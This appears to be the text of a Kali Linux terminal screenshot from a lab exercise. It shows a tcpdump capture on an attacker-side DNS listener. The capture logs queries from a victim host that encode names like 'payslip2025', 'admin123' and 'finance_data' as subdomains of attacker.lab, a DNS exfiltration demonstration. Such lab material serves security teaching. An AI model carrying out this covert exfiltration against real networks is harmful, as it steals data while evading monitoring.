 ┌──(ajay㉿kali)-[~]
└─$ sudo tcpdump -i any udp port 53 -n
tcpdump: WARNING: any: That device doesn't support promiscuous mode
(Promiscuous mode not supported on the "any" device)
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
19:34:11.343231 eth0  In  IP 192.168.1.44.64608 > 192.168.1.58.53: 1+ PTR? 58.1.168.192.in-addr.arpa. (43)
19:34:11.343941 eth0  In  IP 192.168.1.44.64609 > 192.168.1.58.53: 2+ A? payslip2025.attacker.lab. (42)
19:34:11.344277 eth0  In  IP 192.168.1.44.64610 > 192.168.1.58.53: 3+ AAAA? payslip2025.attacker.lab. (42)
19:34:11.359094 eth0  In  IP 192.168.1.44.64611 > 192.168.1.58.53: 1+ PTR? 58.1.168.192.in-addr.arpa. (43)
19:34:11.359956 eth0  In  IP 192.168.1.44.64612 > 192.168.1.58.53: 2+ A? admin123.attacker.lab. (39)
19:34:11.360366 eth0  In  IP 192.168.1.44.64613 > 192.168.1.58.53: 3+ AAAA? admin123.attacker.lab. (39)
19:34:11.384068 eth0  In  IP 192.168.1.44.64614 > 192.168.1.58.53: 1+ PTR? 58.1.168.192.in-addr.arpa. (43)
19:34:13.386387 eth0  In  IP 192.168.1.44.54721 > 192.168.1.58.53: 2+ A? finance_data.attacker.lab. (43)
19:34:13.386782 eth0  In  IP 192.168.1.44.54722 > 192.168.1.58.53: 3+ AAAA? finance_data.attacker.lab. (43)